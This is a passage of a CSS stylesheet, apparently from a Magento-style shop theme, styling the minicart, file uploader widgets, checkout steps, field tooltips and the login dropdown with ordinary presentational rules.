  color: #333333;
}
.minicart-wrapper .action.showcart:active:before {
  color: #757575;
}
.minicart-wrapper .action.showcart.active {
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #757575;
  content: '\f291';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-wrapper .action.showcart.active:hover:before {
  color: #333333;
}
.minicart-wrapper .action.showcart.active:active:before {
  color: #757575;
}
.minicart-wrapper .block-minicart {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  width: 320px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  right: -10px;
  box-shadow: 0 3px 17px rgba(0, 0, 0, 0.15);
}
.minicart-wrapper .block-minicart li {
  margin: 0;
}
.minicart-wrapper .block-minicart li:hover {
  cursor: pointer;
}
.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.minicart-wrapper .block-minicart:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.minicart-wrapper .block-minicart:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.minicart-wrapper .block-minicart:before {
  right: 12px;
  top: -12px;
}
.minicart-wrapper .block-minicart:after {
  right: 11px;
  top: -14px;
}
.minicart-wrapper.active {
  overflow: visible;
}
.minicart-wrapper.active .block-minicart {
  display: block;
}
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
}
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.minicart-wrapper .product .actions {
  float: right;
  margin: -28px 0 0;
}
.minicart-wrapper .product .actions > .primary,
.minicart-wrapper .product .actions > .secondary {
  display: inline;
}
.minicart-wrapper .product .actions > .primary:not(:last-child),
.minicart-wrapper .product .actions > .secondary:not(:last-child) {
  margin-right: 15px;
}
.minicart-wrapper .action.close {
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  width: 25px;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.close:focus,
.minicart-wrapper .action.close:active {
  background: none;
  border: none;
}
.minicart-wrapper .action.close:hover {
  background: none;
  border: none;
}
.minicart-wrapper .action.close.disabled,
.minicart-wrapper .action.close[disabled],
fieldset[disabled] .minicart-wrapper .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.minicart-wrapper .action.close:focus,
.minicart-wrapper .action.close:active {
  color: #333333;
}
.minicart-wrapper .action.close:hover {
  color: #333333;
}
.minicart-wrapper .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-wrapper .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 14px;
  color: #757575;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-wrapper .action.close:hover:before {
  color: inherit;
}
.minicart-wrapper .action.close:active:before {
  color: inherit;
}
.minicart-wrapper .action.showcart {
  white-space: nowrap;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: #ff7a0e;
  color: #ffffff;
  height: 24px;
  line-height: 24px;
  border-radius: 2px;
  display: inline-block;
  margin: 3px 0 0;
  min-width: 18px;
  overflow: hidden;
  padding: 0 3px;
  text-align: center;
  white-space: normal;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: none;
}
.minicart-wrapper .action.showcart .counter.qty .loader > img {
  max-width: 24px;
}
.minicart-wrapper .action.showcart .counter-number {
  text-shadow: 0 0 7px #000000;
}
.minicart-wrapper .minicart-widgets {
  margin-top: 15px;
}
.minicart-items-wrapper {
  border: 1px solid #e7e7e7;
  margin: 0 -20px;
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
  padding: 15px;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  padding: 20px 0;
}
.minicart-items .product-item:not(:first-child) {
  border-top: 1px solid #e7e7e7;
}
.minicart-items .product-item:first-child {
  padding-top: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
}
.minicart-items .price-minicart {
  margin-bottom: 5px;
}
.minicart-items .message {
  margin-bottom: 0;
  margin-top: 10px;
}
.minicart-items .product-item-name {
  font-weight: 400;
  margin: 0 0 10px;
}
.minicart-items .product-item-name a {
  color: #006bb4;
}
.minicart-items .product-item-details {
  padding-left: 88px;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5px 0;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  margin-top: 10px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product .toggle {
  border: 0;
  padding: 0 0 5px 0;
  white-space: nowrap;
}
.minicart-items .product .toggle:after {
  color: #8f8f8f;
  margin: 0 0 0 5px;
  position: static;
}
.minicart-items .product .active > .toggle:after {
  content: '\f106';
}
.minicart-items .product.pricing {
  margin-top: 3px;
}
.minicart-items .product.options .toggle.tooltip {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .toggle.tooltip > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .toggle.tooltip:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-items .product.options .details {
  display: none;
}
.minicart-items .item-qty {
  text-align: center;
  width: 60px;
}
.minicart-items .update-cart-item {
  font-size: 1.1rem;
  margin-left: 5px;
  vertical-align: top;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .action.edit,
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .action.edit > span,
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.edit:before,
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #757575;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-items .action.edit:hover:before,
.minicart-items .action.delete:hover:before {
  color: #333333;
}
.minicart-items .action.edit:active:before,
.minicart-items .action.delete:active:before {
  color: #757575;
}
.minicart-items .action.delete:before {
  content: '\f1f8';
}
.file-uploader-area {
  position: relative;
}
.file-uploader-area input[type='file'] {
  cursor: pointer;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  width: 0;
}
.file-uploader-area input[type='file']:focus + .file-uploader-button {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-area input[type='file']:disabled + .file-uploader-button {
  cursor: default;
  opacity: .5;
  pointer-events: none;
}
.file-uploader-summary {
  display: inline-block;
  vertical-align: top;
}
.file-uploader-button {
  background: #eeeeee;
  border: 1px solid #cccccc;
  box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 1.6rem;
  margin: 0;
  padding: 7px 15px;
  vertical-align: middle;
}
.file-uploader-button._is-dragover {
  background: #d4d4d4;
  border: 1px solid #006bb4;
}
.file-uploader-spinner {
  background-image: url('../images/loader-1.gif');
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 15px;
  display: none;
  height: 30px;
  margin-left: 10px;
  vertical-align: top;
  width: 15px;
}
.file-uploader-preview .action-remove {
  bottom: 4px;
  cursor: pointer;
  display: block;
  height: 27px;
  left: 6px;
  padding: 2px;
  position: absolute;
  text-decoration: none;
  width: 25px;
  z-index: 2;
}
.file-uploader-preview .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.file-uploader-preview .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.6rem;
  line-height: inherit;
  content: '\f1f8';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview:hover .preview-image img,
.file-uploader-preview:hover .preview-link:before {
  opacity: 0.7;
}
.file-uploader-preview .preview-link {
  display: block;
  height: 100%;
}
.file-uploader-preview .preview-image img {
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.file-uploader-preview .preview-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 4rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview .preview-video:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-video:before {
  left: 0;
  margin-top: -2rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview .preview-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 7rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview .preview-document:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-document:before {
  left: 0;
  margin-top: -3.5rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview,
.file-uploader-placeholder {
  background: #ffffff;
  border: 1px solid #cacaca;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 150px;
  line-height: 1;
  margin: 10px 25px 10px 0;
  overflow: hidden;
  position: relative;
  width: 150px;
}
.file-uploader._loading .file-uploader-spinner {
  display: inline-block;
}
.file-uploader .admin__field-note,
.file-uploader .admin__field-error {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-filename {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 150px;
  word-break: break-all;
}
.file-uploader .file-uploader-filename:first-child {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-meta {
  color: #9e9e9e;
}
.file-uploader .admin__field-fallback-reset {
  margin-left: 10px;
}
._keyfocus .file-uploader .action-remove:focus {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-placeholder.placeholder-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-document:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-document:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-image {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-image:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-image:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-image:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 3rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-video:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-video:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 2;
}
.file-uploader-placeholder-text {
  bottom: 0;
  color: #008bdb;
  font-size: 1.1rem;
  left: 0;
  line-height: 1.42857143;
  margin-bottom: 15%;
  padding: 0 20px;
  position: absolute;
  right: 0;
  text-align: center;
}
.data-grid-file-uploader {
  min-width: 7rem;
}
.data-grid-file-uploader._loading .file-uploader-spinner {
  display: block;
}
.data-grid-file-uploader._loading .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-image {
  background: transparent;
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.data-grid-file-uploader .file-uploader-image + .file-uploader-area .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-area {
  z-index: 2;
}
.data-grid-file-uploader .file-uploader-spinner {
  height: 100%;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.data-grid-file-uploader .file-uploader-button {
  height: 48px;
  text-align: center;
  display: block;
  text-decoration: none;
}
.data-grid-file-uploader .file-uploader-button > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.data-grid-file-uploader .file-uploader-button:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.3rem;
  line-height: 48px;
  color: #8a837f;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.data-grid-file-uploader .file-uploader-button:hover:before {
  color: #666666;
}
.data-grid-file-uploader .action-select-wrap {
  float: left;
}
.data-grid-file-uploader .action-select-wrap .action-select {
  border: 1px solid #cacaca;
  display: block;
  height: 5rem;
  margin-left: -1px;
  padding: 0;
  width: 2rem;
}
.data-grid-file-uploader .action-select-wrap .action-select:after {
  border-color: #8a837f transparent transparent transparent;
  left: 50%;
  margin: 0 0 0 -5px;
}
.data-grid-file-uploader .action-select-wrap .action-select:hover:after {
  border-color: #666666 transparent transparent transparent;
}
.data-grid-file-uploader .action-select-wrap .action-select > span {
  display: none;
}
.data-grid-file-uploader .action-select-wrap .action-menu {
  left: 4rem;
  right: auto;
  z-index: 2;
}
.data-grid-file-uploader-inner {
  border: 1px solid #cacaca;
  float: left;
  height: 5rem;
  position: relative;
  width: 5rem;
}
.checkout-container {
  margin: 0 0 20px;
}
.opc-wrapper {
  margin: 0 0 20px;
}
.opc-wrapper .step-title {
  border-bottom: 1px solid #cccccc;
  margin-bottom: 15px;
}
.opc-wrapper .step-content {
  margin: 0 0 40px;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
.abs-discount-code .form-discount,
.checkout-payment-method .payment-option-content .form-discount {
  display: table;
  width: 100%;
}
.abs-discount-code .form-discount .actions-toolbar,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.abs-discount-code .form-discount .actions-toolbar .primary,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary {
  float: left;
}
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin: 0 0 0 -2px;
  white-space: nowrap;
  width: auto;
}
.abs-discount-code .form-discount > .field > .label,
.checkout-payment-method .payment-option-content .form-discount > .field > .label {
  display: none;
}
.opc-estimated-wrapper {
  background: #ffffff;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  margin: -21px -15px 15px;
  padding: 18px 15px;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 18px;
  float: left;
  font-weight: 700;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
  margin: 0 0 5px;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active {
  background: none;
  border: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover {
  background: none;
  border: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],
fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart {
  pointer-events: none;
  opacity: 0.5;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active {
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover {
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before {
  color: #333333;
}
.opc-progress-bar {
  display: none;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 10px;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 21px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ed8380;
}
.checkout-index-index .modal-popup .fieldset .field .label {
  font-weight: 400;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  margin-top: 8px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 1px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #333333;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 21px;
  line-height: inherit;
  color: #bbbbbb;
  content: '\f059';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.field-tooltip .field-tooltip-action:hover:before {
  color: #333333;
}
.field-tooltip .field-tooltip-action:before {
  padding-left: 1px;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #333333;
}
.field-tooltip .field-tooltip-content {
  background: #ffffff;
  border: 1px solid #f2f5f7;
  border-radius: 1px;
  font-size: 14px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #ffffff;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #f2f5f7;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #ffffff;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #f2f5f7;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #ffffff;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 28px;
}
.opc-wrapper .form-login .fieldset .field .label,
.opc-wrapper .form-shipping-address .fieldset .field .label {
  font-weight: 400;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 14px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  font-size: 14px;
  line-height: 30px;
  margin: 0 0 20px;
  padding: 20px 35px 20px 20px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #ff7a0e;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #ff7a0e;
  color: #ffffff;
  content: '\f00c';
  font-family: 'FontAwesome';
  height: 27px;
  width: 29px;
  font-size: 19px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 20px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5px;
}
.opc-wrapper .action-select-shipping-item {
  float: right;
  margin: 20px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 26px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 0;
}
.checkout-shipping-method .no-quotes-block {
  margin: 20px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 20px 0 0;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  border-top: 1px solid #cccccc;
  padding-bottom: 20px;
  padding-top: 20px;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 0;
  padding-right: 0;
  width: 20px;
}
.table-checkout-shipping-method tbody td input[type='radio'] {
  margin: 4px 5px 0 0;
}
.table-checkout-shipping-method tbody tr:first-child td {
  border-top: none;
}
.table-checkout-shipping-method tbody .col-price {
  font-weight: 600;
}
.table-checkout-shipping-method tbody .row-error td {
  border-top: none;
  padding-bottom: 10px;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #006bb4;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 30px;
}
.opc-block-shipping-information {
  padding: 0 30px;
}
.opc-block-shipping-information .shipping-information-title {
  border-bottom: 1px solid #cccccc;
  margin: 0 0 20px;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  top: 10px;
  display: inline-block;
  text-decoration: none;
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #757575;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
  color: #333333;
}
.opc-block-shipping-information .shipping-information-title .action-edit:active:before {
  color: #757575;
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 20px;
}
.opc-block-summary {
  background: #f5f5f5;
  margin: 0 0 20px;
  padding: 22px 30px;
}
.opc-block-summary > .title {
  display: block;
}
.opc-block-summary .mark .value {
  color: #666666;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
}
.opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #e5e5e5;
  padding: 10px 40px 10px 0;
  cursor: pointer;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  position: relative;
}
.opc-block-summary .items-in-cart > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-summary .items-in-cart > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.opc-block-summary .items-in-cart > .title:after {
  position: absolute;
  right: 0;
  top: 10px;
}
.opc-block-summary .items-in-cart > .title strong {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.opc-block-summary .items-in-cart.active > .title:after {
  content: '\f106';
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0 -15px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  padding-left: 0;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 10px;
  width: 100%;
}
.opc-block-summary .product-item .product-item-name-block {
  display: block;
  padding-right: 5px;
  text-align: left;
}
.opc-block-summary .product-item .subtotal {
  display: block;
  text-align: left;
}
.opc-block-summary .product-item .price {
  font-size: 1.6rem;
  font-weight: 400;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .product-item .message {
  margin-top: 10px;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #e5e5e5;
  display: block;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 25px;
}
.authentication-wrapper {
  float: right;
  margin-top: -60px;
  max-width: 50%;
  position: relative;
  z-index: 1;
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication .block-title {
  font-size: 1.8rem;
  border-bottom: 0;
  margin-bottom: 25px;
}
.block-authentication .block-title strong {
  font-weight: 300;
}
.block-authentication .field .label {
  font-weight: 400;
}
